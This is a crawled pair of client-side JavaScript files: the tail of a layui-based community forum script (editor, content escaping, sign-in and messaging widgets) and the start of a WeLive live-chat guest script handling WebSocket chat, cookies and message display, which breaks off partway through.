  if(device.ie && device.ie < 8){
    layer.alert('如果您非得使用 IE 浏览器访问社区，那么请使用 IE8+');
  }
  
  layui.focusInsert = function(obj, str){
    var result, val = obj.value;
    obj.focus();
    if(document.selection){ //ie
      result = document.selection.createRange(); 
      document.selection.empty(); 
      result.text = str; 
    } else {
      result = [val.substring(0, obj.selectionStart), str, val.substr(obj.selectionEnd)];
      obj.focus();
      obj.value = result.join('');
    }
  };


  //数字前置补零
  layui.laytpl.digit = function(num, length, end){
    var str = '';
    num = String(num);
    length = length || 2;
    for(var i = num.length; i < length; i++){
      str += '0';
    }
    return num < Math.pow(10, length) ? str + (num|0) : num;
  };
  
  var fly = {

    //Ajax
    json: function(url, data, success, options){
      var that = this, type = typeof data === 'function';
      
      if(type){
        options = success
        success = data;
        data = {};
      }

      options = options || {};

      return $.ajax({
        type: options.type || 'post',
        dataType: options.dataType || 'json',
        data: data,
        url: url,
        success: function(res){
          if(res.status === 0) {
            success && success(res);
          } else {
            layer.msg(res.msg || res.code, {shift: 6});
            options.error && options.error();
          }
        }, error: function(e){
          layer.msg('请求异常，请重试', {shift: 6});
          options.error && options.error(e);
        }
      });
    }

    //计算字符长度
    ,charLen: function(val){
      var arr = val.split(''), len = 0;
      for(var i = 0; i <  val.length ; i++){
        arr[i].charCodeAt(0) < 299 ? len++ : len += 2;
      }
      return len;
    }
    
    ,form: {}

    //简易编辑器
    ,layEditor: function(options){
      var html = ['<div class="layui-unselect fly-edit">'
        ,'<span type="face" title="插入表情"><i class="iconfont icon-yxj-expression" style="top: 1px;"></i></span>'
        ,'<span type="picture" title="插入图片：img[src]"><i class="iconfont icon-tupian"></i></span>'
        ,'<span type="href" title="超链接格式：a(href)[text]"><i class="iconfont icon-lianjie"></i></span>'
        ,'<span type="code" title="插入代码或引用"><i class="iconfont icon-emwdaima" style="top: 1px;"></i></span>'
        ,'<span type="hr" title="插入水平线">hr</span>'
        ,'<span type="yulan" title="预览"><i class="iconfont icon-yulan1"></i></span>'
      ,'</div>'].join('');

      var log = {}, mod = {
        face: function(editor, self){ //插入表情
          var str = '', ul, face = fly.faces;
          for(var key in face){
            str += '<li title="'+ key +'"><img src="'+ face[key] +'"></li>';
          }
          str = '<ul id="LAY-editface" class="layui-clear">'+ str +'</ul>';
          layer.tips(str, self, {
            tips: 3
            ,time: 0
            ,skin: 'layui-edit-face'
          });
          $(document).on('click', function(){
            layer.closeAll('tips');
          });
          $('#LAY-editface li').on('click', function(){
            var title = $(this).attr('title') + ' ';
            layui.focusInsert(editor[0], 'face' + title);
          });
        }
        ,picture: function(editor){ //插入图片
          layer.open({
            type: 1
            ,id: 'fly-jie-upload'
            ,title: '插入图片'
            ,area: 'auto'
            ,shade: false
            ,area: '465px'
            ,fixed: false
            ,offset: [
              editor.offset().top - $(window).scrollTop() + 'px'
              ,editor.offset().left + 'px'
            ]
            ,skin: 'layui-layer-border'
            ,content: ['<ul class="layui-form layui-form-pane" style="margin: 20px;">'
              ,'<li class="layui-form-item">'
                ,'<label class="layui-form-label">URL</label>'
                ,'<div class="layui-input-inline">'
                    ,'<input required name="image" placeholder="支持直接粘贴远程图片地址" value="" class="layui-input">'
                  ,'</div>'
                  ,'<button type="button" class="layui-btn layui-btn-primary" id="uploadImg"><i class="layui-icon">&#xe67c;</i>上传图片</button>'
              ,'</li>'
              ,'<li class="layui-form-item" style="text-align: center;">'
                ,'<button type="button" lay-submit lay-filter="uploadImages" class="layui-btn">确认</button>'
              ,'</li>'
            ,'</ul>'].join('')
            ,success: function(layero, index){
              var image =  layero.find('input[name="image"]');

              //执行上传实例
              upload.render({
                elem: '#uploadImg'
                ,url: '/api/upload/'
                ,size: 200
                ,done: function(res){
                  if(res.status == 0){
                    image.val(res.url);
                  } else {
                    layer.msg(res.msg, {icon: 5});
                  }
                }
              });
              
              form.on('submit(uploadImages)', function(data){
                var field = data.field;
                if(!field.image) return image.focus();
                layui.focusInsert(editor[0], 'img['+ field.image + '] ');
                layer.close(index);
              });
            }
          });
        }
        ,href: function(editor){ //超链接
          layer.prompt({
            title: '请输入合法链接'
            ,shade: false
            ,fixed: false
            ,id: 'LAY_flyedit_href'
            ,offset: [
              editor.offset().top - $(window).scrollTop() + 'px'
              ,editor.offset().left + 'px'
            ]
          }, function(val, index, elem){
            if(!/^http(s*):\/\/[\S]/.test(val)){
              layer.tips('这根本不是个链接，不要骗我。', elem, {tips:1})
              return;
            }
            layui.focusInsert(editor[0], ' a('+ val +')['+ val + '] ');
            layer.close(index);
          });
        }
        ,code: function(editor){ //插入代码
          layer.prompt({
            title: '请贴入代码或任意文本'
            ,formType: 2
            ,maxlength: 10000
            ,shade: false
            ,id: 'LAY_flyedit_code'
            ,area: ['800px', '360px']
          }, function(val, index, elem){
            layui.focusInsert(editor[0], '[pre]\n'+ val + '\n[/pre]');
            layer.close(index);
          });
        }
        ,hr: function(editor){ //插入水平分割线
          layui.focusInsert(editor[0], '[hr]');
        }
        ,yulan: function(editor){ //预览
          var content = editor.val();
          
          content = /^\{html\}/.test(content) 
            ? content.replace(/^\{html\}/, '')
          : fly.content(content);

          layer.open({
            type: 1
            ,title: '预览'
            ,shade: false
            ,area: ['100%', '100%']
            ,scrollbar: false
            ,content: '<div class="detail-body" style="margin:20px;">'+ content +'</div>'
          });
        }
      };
      
      layui.use('face', function(face){
        options = options || {};
        fly.faces = face;
        $(options.elem).each(function(index){
          var that = this, othis = $(that), parent = othis.parent();
          parent.prepend(html);
          parent.find('.fly-edit span').on('click', function(event){
            var type = $(this).attr('type');
            mod[type].call(that, othis, this);
            if(type === 'face'){
              event.stopPropagation()
            }
          });
        });
      });
      
    }

    ,escape: function(html){
      return String(html||'').replace(/&(?!#?[a-zA-Z0-9]+;)/g, '&amp;')
      .replace(/</g, '&lt;').replace(/>/g, '&gt;').replace(/'/g, '&#39;').replace(/"/g, '&quot;');
    }

    //内容转义
    ,content: function(content){
      //支持的html标签
      var html = function(end){
        return new RegExp('\\n*\\['+ (end||'') +'(pre|hr|div|span|p|table|thead|th|tbody|tr|td|ul|li|ol|li|dl|dt|dd|h2|h3|h4|h5)([\\s\\S]*?)\\]\\n*', 'g');
      };
      content = fly.escape(content||'') //XSS
      .replace(/img\[([^\s]+?)\]/g, function(img){  //转义图片
        return '<img src="' + img.replace(/(^img\[)|(\]$)/g, '') + '">';
      }).replace(/@(\S+)(\s+?|$)/g, '@<a href="javascript:;" class="fly-aite">$1</a>$2') //转义@
      .replace(/face\[([^\s\[\]]+?)\]/g, function(face){  //转义表情
        var alt = face.replace(/^face/g, '');
        return '<img alt="'+ alt +'" title="'+ alt +'" src="' + fly.faces[alt] + '">';
      }).replace(/a\([\s\S]+?\)\[[\s\S]*?\]/g, function(str){ //转义链接
        var href = (str.match(/a\(([\s\S]+?)\)\[/)||[])[1];
        var text = (str.match(/\)\[([\s\S]*?)\]/)||[])[1];
        if(!href) return str;
        var rel =  /^(http(s)*:\/\/)\b(?!(\w+\.)*(sentsin.com|layui.com))\b/.test(href.replace(/\s/g, ''));
        return '<a href="'+ href +'" target="_blank"'+ (rel ? ' rel="nofollow"' : '') +'>'+ (text||href) +'</a>';
      }).replace(html(), '\<$1 $2\>').replace(html('/'), '\</$1\>') //转移HTML代码
      .replace(/\n/g, '<br>') //转义换行   
      return content;
    }
    
    //新消息通知
    ,newmsg: function(){
      var elemUser = $('.fly-nav-user');
      if(layui.cache.user.uid !== -1 && elemUser[0]){
        $.post(g_site_url+g_prefix +'user/ajaxloadmessage'+g_suffix , {
          _: new Date().getTime()
        }, function(res){
        	console.log(res)
        	console.log( res.msg_system)
          if(res.status === 0 && res.count > 0){
            var msg = $('<a class="fly-nav-msg" href="javascript:;">'+ res.msg_system +'</a>');
            elemUser.append(msg);
            msg.on('click', function(){
              fly.json('/message/read', {}, function(res){
                if(res.status === 0){
                  location.href = g_site_url+g_prefix +'message/system'+g_suffix;
                }
              });
            });
            layer.tips('你有 '+ res.count +' 条未读消息', msg, {
              tips: 3
              ,tipsMore: true
              ,fixed: true
            });
            msg.on('mouseenter', function(){
              layer.closeAll('tips');
            })
          }
        });
      }
      return arguments.callee;
    }
    
  };

  //签到
  var tplSignin = ['{{# if(d.signed){ }}'
    ,'<button class="layui-btn layui-btn-disabled">今日已签到</button>'
    ,'<span>获得了<cite>{{ d.experience }}</cite>飞吻</span>'
  ,'{{# } else { }}'
    ,'<button class="layui-btn layui-btn-danger" id="LAY_signin">今日签到</button>'
    ,'<span>可获得<cite>{{ d.experience }}</cite>飞吻</span>'
  ,'{{# } }}'].join('')
  ,tplSigninDay = '已连续签到<cite>{{ d.days }}</cite>天'

  ,signRender = function(data){
    laytpl(tplSignin).render(data, function(html){
      elemSigninMain.html(html);
    });
    laytpl(tplSigninDay).render(data, function(html){
      elemSigninDays.html(html);
    });
  }

  ,elemSigninHelp = $('#LAY_signinHelp')
  ,elemSigninTop = $('#LAY_signinTop')
  ,elemSigninMain = $('.fly-signin-main')
  ,elemSigninDays = $('.fly-signin-days');
  
  if(elemSigninMain[0]){
    /*
    fly.json('/sign/status', function(res){
      if(!res.data) return;
      signRender.token = res.data.token;
      signRender(res.data);
    });
    */
  }
  $('body').on('click', '#LAY_signin', function(){
    var othis = $(this);
    if(othis.hasClass(DISABLED)) return;

    fly.json('/sign/in', {
      token: signRender.token || 1
    }, function(res){
      signRender(res.data);
    }, {
      error: function(){
        othis.removeClass(DISABLED);
      }
    });

    othis.addClass(DISABLED);
  });

  //签到说明
  elemSigninHelp.on('click', function(){
    layer.open({
      type: 1
      ,title: '签到说明'
      ,area: '300px'
      ,shade: 0.8
      ,shadeClose: true
      ,content: ['<div class="layui-text" style="padding: 20px;">'
        ,'<blockquote class="layui-elem-quote">“签到”可获得社区飞吻，规则如下</blockquote>'
        ,'<table class="layui-table">'
          ,'<thead>'
            ,'<tr><th>连续签到天数</th><th>每天可获飞吻</th></tr>'
          ,'</thead>'
          ,'<tbody>'
            ,'<tr><td>＜5</td><td>5</td></tr>'
            ,'<tr><td>≥5</td><td>10</td></tr>'
            ,'<tr><td>≥15</td><td>15</td></tr>'
            ,'<tr><td>≥30</td><td>20</td></tr>'
          ,'</tbody>'
        ,'</table>'
        ,'<ul>'
          ,'<li>中间若有间隔，则连续天数重新计算</li>'
          ,'<li style="color: #FF5722;">不可利用程序自动签到，否则飞吻清零</li>'
        ,'</ul>'
      ,'</div>'].join('')
    });
  });

  //签到活跃榜
  var tplSigninTop = ['{{# layui.each(d.data, function(index, item){ }}'
    ,'<li>'
      ,'<a href="/u/{{item.uid}}" target="_blank">'
        ,'<img src="{{item.user.avatar}}">'
        ,'<cite class="fly-link">{{item.user.username}}</cite>'
      ,'</a>'
      ,'{{# var date = new Date(item.time); if(d.index < 2){ }}'
        ,'<span class="fly-grey">签到于 {{ layui.laytpl.digit(date.getHours()) + ":" + layui.laytpl.digit(date.getMinutes()) + ":" + layui.laytpl.digit(date.getSeconds()) }}</span>'
      ,'{{# } else { }}'
        ,'<span class="fly-grey">已连续签到 <i>{{ item.days }}</i> 天</span>'
      ,'{{# } }}'
    ,'</li>'
  ,'{{# }); }}'
  ,'{{# if(d.data.length === 0) { }}'
    ,'{{# if(d.index < 2) { }}'
      ,'<li class="fly-none fly-grey">今天还没有人签到</li>'
    ,'{{# } else { }}'
      ,'<li class="fly-none fly-grey">还没有签到记录</li>'
    ,'{{# } }}'
  ,'{{# } }}'].join('');

  elemSigninTop.on('click', function(){
    var loadIndex = layer.load(1, {shade: 0.8});
    fly.json('../json/signin.js', function(res){ //实际使用，请将 url 改为真实接口
      var tpl = $(['<div class="layui-tab layui-tab-brief" style="margin: 5px 0 0;">'
        ,'<ul class="layui-tab-title">'
          ,'<li class="layui-this">最新签到</li>'
          ,'<li>今日最快</li>'
          ,'<li>总签到榜</li>'
        ,'</ul>'
        ,'<div class="layui-tab-content fly-signin-list" id="LAY_signin_list">'
          ,'<ul class="layui-tab-item layui-show"></ul>'
          ,'<ul class="layui-tab-item">2</ul>'
          ,'<ul class="layui-tab-item">3</ul>'
        ,'</div>'
      ,'</div>'].join(''))
      ,signinItems = tpl.find('.layui-tab-item');

      layer.close(loadIndex);

      layui.each(signinItems, function(index, item){
        var html = laytpl(tplSigninTop).render({
          data: res.data[index]
          ,index: index
        });
        $(item).html(html);
      });

      layer.open({
        type: 1
        ,title: '签到活跃榜 - TOP 20'
        ,area: '300px'
        ,shade: 0.8
        ,shadeClose: true
        ,id: 'layer-pop-signintop'
        ,content: tpl.prop('outerHTML')
      });

    }, {type: 'get'});
  });


  //回帖榜
  var tplReply = ['{{# layui.each(d.data, function(index, item){ }}'
    ,'<dd>'
      ,'<a href="/u/{{item.uid}}">'
        ,'<img src="{{item.user.avatar}}">'
        ,'<cite>{{item.user.username}}</cite>'
        ,'<i>{{item["count(*)"]}}次回答</i>'
      ,'</a>'
    ,'</dd>'
  ,'{{# }); }}'].join('')
  ,elemReply = $('#LAY_replyRank');

  if(elemReply[0]){
    /*
    fly.json('/top/reply/', {
      limit: 20
    }, function(res){
      var html = laytpl(tplReply).render(res);
      elemReply.find('dl').html(html);
    });
    */
  };

  //相册
  if($(window).width() > 750){
    layer.photos({
      photos: '.photos'
      ,zIndex: 9999999999
      ,anim: -1
    });
  } else {
    $('body').on('click', '.photos img', function(){
      window.open(this.src);
    });
  }


  //搜索
  $('.fly-search').on('click', function(){
    layer.open({
      type: 1
      ,title: false
      ,closeBtn: false
      //,shade: [0.1, '#fff']
      ,shadeClose: true
      ,maxWidth: 10000
      ,skin: 'fly-layer-search'
      ,content: ['<form action="'+g_site_url +g_prefix +'question/search'+g_suffix +'">'
        ,'<input autocomplete="off" placeholder="搜索内容，回车跳转" type="text" name="word">'
      ,'</form>'].join('')
      ,success: function(layero){
        var input = layero.find('input');
        input.focus();

        layero.find('form').submit(function(){
          var val = input.val();
          if(val.replace(/\s/g, '') === ''){
            return false;
          }
          input.val( input.val());
      });
      }
    })
  });

  //新消息通知
  fly.newmsg();

  //发送激活邮件
  fly.activate = function(email){
    fly.json('/api/activate/', {}, function(res){
      if(res.status === 0){
        layer.alert('已成功将激活链接发送到了您的邮箱，接受可能会稍有延迟，请注意查收。', {
          icon: 1
        });
      };
    });
  };
  $('#LAY-activate').on('click', function(){
    fly.activate($(this).attr('email'));
  });

  //点击@
  $('body').on('click', '.fly-aite', function(){
    var othis = $(this), text = othis.text();
    if(othis.attr('href') !== 'javascript:;'){
      return;
    }
    text = text.replace(/^@|（[\s\S]+?）/g, '');
    othis.attr({
      href: '/jump?username='+ text
      ,target: '_blank'
    });
  });

  //表单提交
  form.on('submit(*)', function(data){
    var action = $(data.form).attr('action'), button = $(data.elem);
    fly.json(action, data.field, function(res){
      var end = function(){
        if(res.action){
          location.href = res.action;
        } else {
          fly.form[action||button.attr('key')](data.field, data.form);
        }
      };
      if(res.status == 0){
        button.attr('alert') ? layer.alert(res.msg, {
          icon: 1,
          time: 10*1000,
          end: end
        }) : end();
      };
    });
    return false;
  });

  //加载特定模块
  if(layui.cache.page && layui.cache.page !== 'index'){
    var extend = {};
    extend[layui.cache.page] = layui.cache.page;
    layui.extend(extend);
    layui.use(layui.cache.page);
  }
  
  //加载IM
  if(!device.android && !device.ios){
    //layui.use('im');
  }

  //加载编辑器
  fly.layEditor({
    elem: '.fly-editor'
  });

  //手机设备的简单适配
  var treeMobile = $('.site-tree-mobile')
  ,shadeMobile = $('.site-mobile-shade')

  treeMobile.on('click', function(){
    $('body').addClass('site-mobile');
  });

  shadeMobile.on('click', function(){
    $('body').removeClass('site-mobile');
  });

  //获取统计数据
  $('.fly-handles').each(function(){
    var othis = $(this);
    $.get('/api/handle?alias='+ othis.data('alias'), function(res){
      othis.html('（下载量：'+ res.number +'）');
    })
  });
  
  //固定Bar
  util.fixbar({
    bar1: '&#xe642;'
    ,bgcolor: '#009688'
    ,click: function(type){
      if(type === 'bar1'){
        
        location.href =g_site_url +g_prefix + 'question/add'+g_suffix ;
      }
    }
  });

  exports('fly', fly);

});



--- FILE ---
content_type: application/javascript
request_url: https://116.211.143.79:7777/public/guest.js?v=6.4.0
body_size: 14629
content:

/* WeLive guest.js  @Copyright weensoft.cn */

//根据select设置对象显示title
function show_title(select, position){
	if(!position || position != "left") position = "right";

	$(select).mouseover(function (e) {
		if(!this.title) return;
		this.Mytitle = this.title;
		this.title = "";
		$("body").append("<div id='welive_div_toop' style='border: 1px solid #000;background:#ffff00;padding:2px 3px;'>" + this.Mytitle + "</div>");

		if(position == "right"){
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","left": (e.pageX + 10) + "px"}).show("fast");
		}else{
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","right": (350 - e.pageX) + "px"}).show("fast");
		}

	}).mouseout(function () {

		if(!this.Mytitle) return;
		this.title = this.Mytitle;
		$("#welive_div_toop").remove();

	}).mousemove(function (e) {
		if(position == "right"){
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","left": (e.pageX + 10) + "px"}).show("fast");
		}else{
			$("#welive_div_toop").css({"top": (e.pageY - 25) + "px","position": "absolute","right": (350 - e.pageX) + "px"}).show("fast");
		}
	});
}


//JQ闪动特效  ele: JQ要闪动的对象; cls: 闪动的类(className); times: 闪动次数
function shake(ele, cls, times){
	var i = 0, t = false, o = ele.attr("class")+" ", c = "", times = times||3;
	if(t) return;
	t= setInterval(function(){
		i++;
		c = i%2 ? o+cls : o;
		ele.attr("class",c);
		if(i==2*times){
			clearInterval(t);
			ele.removeClass(cls);
		}
	},200);
}

//表单验证
function validate_input(value, name){
	value = $.trim(value); //去掉空格, 并检查
	if(!value) return false;

	switch(name){
		case "fullname": var pattern = /^[\w\s\.\-\u0391-\uFFE5]{2,30}$/; break;
		case "email": var pattern = /^\w+([-+.]\w+)*@\w+([-.]\w+)+$/i; break;
		case "vvc": var pattern = /^[\d+]{1,4}$/; break;
		case "content":
			var len = value.length;
			if(len < 6 || len > 600) return false;
			break;
	}

	if(name && pattern){
		return pattern.test(value);
	}else{
		return true;  //没有正则比较时, 返回成功
	}
}

//Ajax封装
var ajax_isOk = 1;
function ajax(url, send_data, callback) {
	if(!ajax_isOk) return false;
	$.ajax({
		url: url,
		data: send_data,
		type: "post",
		cache: false,
		dataType: "json",
		beforeSend: function(){ajax_isOk = 0;},
		complete: function(){ajax_isOk = 1;},
		success: function(data){
			if(callback)	callback(data);
		},
		error: function(XHR, Status, Error) {
			welive.status = 1;
			file_temp_data = "";
			show_alert("ajax error!");
		}
	});
}

//设置cookie
function setCookie(n,val,d) {
	var e = "", chromeFix = "";

	if(d) {
		var dt = new Date();
		dt.setTime(dt.getTime() + parseInt(d)*24*60*60*1000);
		e = "; expires="+dt.toGMTString();
	}

	//修改chrome浏览器(v80以上)https下跨域记不住访客的问题
	if(WS_HEAD == "wss://") chromeFix = " SameSite=None; Secure;";
	document.cookie = n+"="+val+e+";" + chromeFix + " path=/";
}

//获取cookie
function getCookie(n) {
	var a = document.cookie.match(new RegExp("(^| )" + n + "=([^;]*)(;|$)"));
	if (a != null) return a[2];
	return '';
}

//将json数据转换成json对象
function parseJSON(data) {
	if(window.JSON && window.JSON.parse) return window.JSON.parse(data);
	if(data === null) return data;
	if(typeof data === "string") {
		data = $.trim(data);
		if(data) {
			var rvalidchars = /^[\],:{}\s]*$/,
				rvalidbraces = /(?:^|:|,)(?:\s*\[)+/g,
				rvalidescape = /\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,
				rvalidtokens = /"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g;

			if(rvalidchars.test(data.replace(rvalidescape, "@").replace(rvalidtokens, "]").replace(rvalidbraces, ""))) {
				return (new Function("return " + data))();
			}
		}
	}
	return false;
}

//新消息闪动页面标题
function flashTitle() {
	clearInterval(ttt_3);
	flashtitle_step=1;
	ttt_3 = setInterval(function(){
		if (flashtitle_step==1) {
			welive_cprt.addClass("hover");
			flashtitle_step=2;
		}else{
			welive_cprt.removeClass("hover");
			flashtitle_step=1;
		}
	}, 200);
}

//停止闪动页面标题
function stopFlashTitle() {
	if(flashtitle_step != 0){
		flashtitle_step=0;
		clearInterval(ttt_3);
		welive_cprt.removeClass("hover");
	}
}

//获得计算机当前时间
function getLocalTime() {
	var date = new Date();

	function addZeros(value, len) {
		var i;
		value = "" + value;
		if (value.length < len) {
			for (i=0; i<(len-value.length); i++)
				value = "0" + value;
		}
		return value;
	}
	return addZeros(date.getHours(), 2) + ':' + addZeros(date.getMinutes(), 2) + ':' + addZeros(date.getSeconds(), 2);
}

//显示警告信息
function show_alert(info, time) {
	var alert_div = $("#alert_info");
	alert_div.html(info).show();

	setTimeout(function() {
		alert_div.hide();
	}, time ? time : 4000);
}

//格式化输出信息
function format_output(data) {
	//生成URL链接
	data = data.replace(/((((https?|ftp):\/\/)|www\.)([\w\-]+\.)+[\w\.\/=\?%\-&~\':+!#;]*)/ig, function($1){return getURL($1);});
	//将表情代码换成图标路径
	data = data.replace(/\[:(\d*):\]/g, '<img src="' + SYSDIR + 'public/smilies/$1.png">').replace(/\\/g, '');
	return data;
}

//格式化生成URL
function getURL(url, limit) {
	if(!limit) limit = 60;
	var urllink = '<a href="' + (url.substr(0, 4).toLowerCase() == 'www.' ? 'http://' + url : url) + '" target="_blank" title="' + url + '">';
	if(url.length > limit) {
		url = url.substr(0, 30) + ' ... ' + url.substr(url.length - 18);
	}
	urllink += url + '</a>';
	return urllink;
}

//插入表情符号
function insertSmilie(code) {
	code = '[:' + code + ':]';
	var obj = msger[0];

	var selection = document.selection;
	obj.focus();

	if(typeof obj.selectionStart != 'undefined') {
		var opn = obj.selectionStart + 0;
		obj.value = obj.value.substr(0, obj.selectionStart) + code + obj.value.substr(obj.selectionEnd);
	} else if(selection && selection.createRange) {
		var sel = selection.createRange();
		sel.text = code;
		sel.moveStart('character', -code.length);
	} else {
		obj.value += code;
	}
}


//socket连接
function welive_link(){
	welive.ws = new WebSocket(WS_HEAD + WS_HOST + ':'+ WS_PORT);
	welive.ws.onopen = function(){setTimeout(function(){welive_verify();}, 100);}; //连接成功后, 小延时再验证用户, 否则IE下刷新时发送数据失败
	welive.ws.onclose = function(){welive_close();};
	welive.ws.onmessage = function(get){welive_parseOut(get);};
}


//记住访客id
function remember_guest(gid){

	if(!guest.gid || guest.gid != gid){

		guest.gid = gid; //新客人更新ID号, 重新连接时用

		setCookie(COOKIE_USER, gid, 365); //写cookie, 记住ID号

		var new_gid = getCookie(COOKIE_USER); 
		
		//写入后立即读出, 如果没有值, 说明浏览器禁止了第三方cookie, 使用hash方式实现跨域
		if(!new_gid){
			/*
			var ifrproxy = document.createElement('iframe');
			ifrproxy.style.display = 'none';
			ifrproxy.src = guest.fromurl + "#" + gid;
			document.body.appendChild(ifrproxy);
			*/

			$(document.body).append('<iframe id="welive_null" src="' + guest.fromurl + "#" + gid + '" style="width:1px;height:1px;overflow:hidden;display:none;"></iframe>');

			//18秒后删除
			setTimeout(function(){	$("#welive_null").remove();}, 18000);
		}
	}
}


//将客人发出的未读消息标记为已读
function remove_unread(){
	historier.find("s.un").html(langs.readed).removeClass("un");
}

//解析数据并输出
function welive_parseOut(get){
	var d = false, type = 0, data = parseJSON(get.data);
	if(!data) return; //没有数据返回

	switch(data.x){

		case 5: //客人与客服对话
			if(data.a == 1){ //客服发来的
				welive.flashTitle = 1;
				type = 1; d = data.i;

				if(welive.is_robot){
					remove_unread(); //机器人工作, 访客发出信息返回时, 立即将“未读”改为“已读”

					setTimeout(function() {
						welive.status = 1; //机器人回复输出后才能发送第二条

						if(typeof data.av != 'undefined' && data.av != ''){
							clearTimeout(ttt_4);

							history_wrap.append('<div class="animate_avatar"><img src="' + SYSDIR + "avatar/" + data.av + '"></div>');

							$(".animate_avatar").animate({left:0, bottom: (history_wrap.height() + 120) + "px"}, 300, "", function(){
								$(this).remove();
								welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
							});

							ttt_4 = setTimeout(function() {
								welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/robot/0.png");
							}, 60000); //1分钟后头像恢复
						}

						historier.children(".robot_typing").remove(); //清除机器人思考标志

						welive_output(d, type); //输出

					}, 800); //信息延迟显示

					return;
				}
			}else{ //自己发出的对话
				type = 2; d = welive.msg.replace(/</g, "&lt;").replace(/>/g, "&gt;"); //防止自己发js代码时发生显示错误
				if(!welive.is_robot) welive.status = 1; //发送完成允许发送第二条信息
				sender.removeClass('loading2');
			}

			break;

		case 8: //人工客服发来的标记已读信息

			remove_unread();
			return true;

			break;

		case 6: //客服特别操作及反馈信息
			switch(data.a){

				case 8: //客人登录成功
					welive.linked = 1; //连接成功
					welive.status = 1; //允许发信息
					welive.autolink = 1; //允许自动重连
					welive_relink_times = 8; //重连次数

					welive.is_robot = parseInt(data.irb); //系统是否为无人值守状态

					guest.fn = data.fn; //客人姓名
					guest.aid = data.aid; //更新客服的id, 重新连接时用
					guest.an = data.an; //客服姓名
					guest.au = parseInt(data.au); //上传授权, 强制转成数字1或0, 方便判断, JS里if("0") 是true, php里为false

					 //更新头像及身份
					welive_name = data.an;
					welive_duty = data.p;
					welive_op.find("#welive_avatar").attr("src", SYSDIR + "avatar/" + data.av);
					welive_op.find("#welive_name").html(welive_name);
					welive_op.find("#welive_duty").html(welive_duty);
					historyViewport.removeClass('loading3');

					//如果有聊天记录时, 先输出记录
					var recs = '';
					$.each(data.re, function(i, rec){

						if(rec.ft == 1){//上传图片记录
							var img_arr = rec.m.split("|");
							var img_w = parseInt(img_arr[1]);
							var img_h = parseInt(img_arr[2]);

							if(img_w < 1) img_w = 1;
							img_h = parseInt(img_h * 230 / img_w); //CSS样式中已确定宽度为250

							var rec_i = '<div class="sending_div" style="height:' + img_h + 'px;"><img src="' + SYSDIR + "upload/img/" + img_arr[0] + '" class="sending_img" onclick="window.open(this.src);"></div>';

						}else if(rec.ft == 2){ //上传的文件记录
							var file_arr = rec.m.split("|");

							if(rec.t == 1){ //客服的
								var rec_i = '<a href="' + SYSDIR + 'upload/file/' + file_arr[0] + '" target="_blank" download="' + file_arr[1] + '" class="down"><img src="' + SYSDIR + 'public/img/save.png">&nbsp;&nbsp;' + langs.click_download +  file_arr[1] + '</a>';
							}else{ //自己的
								var rec_i = file_arr[1] + "<br>... " + langs.upload_done;
							}
						}else{
							var rec_i = format_output(rec.m);
						}

						if(rec.t == 1){ //客服的
							if(rec.fid == guest.aid){
								var welive_duty_i = welive_duty;
							}else{
								var welive_duty_i = langs.welive;
							}
							recs += '<div class="msg l"><div class="a">' +  rec.f + ' - ' + welive_duty_i + '<i>' + rec.d + '</i></div><b></b><div class="b"><div class="i">' + rec_i + '</div></div></div>';
						}else{ //自己的

							recs += '<div class="msg r"><b class="welive_p_' + COLOR_STYLE + '"></b><div class="b welive_cb_' + COLOR_STYLE + '"><div class="i">' + rec_i + '</div></div><i>' + rec.d + '</i></div>';
						}
					});

					historier.append('<div class="msg s"><div class="b"><div class="i">' + langs.connected + '</div></div></div>'); //连接成功

					if(recs != '') {
						recs += '<div class="msg s"><div class="b"><div class="i">' + langs.records + '</div></div></div>';
						historier.append(recs); //输出
					}

					//初始化上传图片按钮样式
					if(welive.is_robot || (!guest.au && auth_upload)) $("#toolbar_photo").addClass("photo_off");

					remember_guest(data.gid); //记住访客id

					//产生一个session会话记录, 用于验证上传图片, 留言等, 以免产生非法操作
					if(data.sess){
						guest.sess = data.sess; //解决safari禁止第三方cookie的问题
						setCookie(COOKIE_USER + "_sess", data.sess, 0); //随进程消失
					}

					msger.focus();
					welive.flashTitle = 1;
					type = 8; d = welcome;

					autoOffline(); //启动自动离线

					//非机器人服务时, 启动实时输入状态
					if(!welive.is_robot) {
						welive.temp = '';
						welive_runtime();
						trans_to_btn.hide();
					}else{
						trans_to_btn.show();
					}

					//启动心跳, 即每隔26秒自动发送一个特殊信息, 解决IE下30秒自动断线的问题
					ttt_1 = setInterval(function() {
						//只要连接状态, 均要发送心跳数据, 设置一个怪异的数字避免与自动离线的时间间隔重合, 避免在同一时间点上send数据上可能产生 -----幽灵bug
						welive_send({type: "ping"});
					}, 26125);

					break;

				case 1: //客服重新上线

					clearTimeout(welive.ttt_3); //清除客服离线时自动转接

					welive.status = 1;
					welive.flashTitle = 1;
					type = 3; d = guest.an + langs.aback;

					break;

				case 2: //客服离线
					welive.flashTitle = 1;
					welive.status = 0;
					type = 4; d = guest.an + langs.offline;

					//1分钟后发送请求重新分配客服的请求
					welive.ttt_3 = setTimeout(function(){
						welive_send({type: "g_handle", operate: "redistribute"});
					}, 59973);

					break;

				case 4: //重复连接返回的指令
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连
					type = 4; d = langs.relinked + '<br><a onclick="welive_link();$(this).parents(\'.msg\').hide();return false;" class="relink welive_color_' + COLOR_STYLE + '">' + langs.rebtn + '</a>';

					stopFlashTitle();

					break;

				case 5: //客人自动离线返回的通知
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.autooff + '<br><a onclick="welive_link();$(this).parents(\'.msg\').hide();return false;" class="relink welive_color_' + COLOR_STYLE + '">' + langs.rebtn + '</a>';

					break;

				case 6: //被踢出
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.kickout;

					break;

				case 7: //被禁言
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连

					welive.flashTitle = 1;
					type = 4; d = langs.banned;

					break;

				case 9: //无客服在线时
					welive.status = 0;
					welive.autolink = 0; //不允许自动重连
					welive.linked = 0; //伪装成未连接, 在关闭连接时切换到留言板

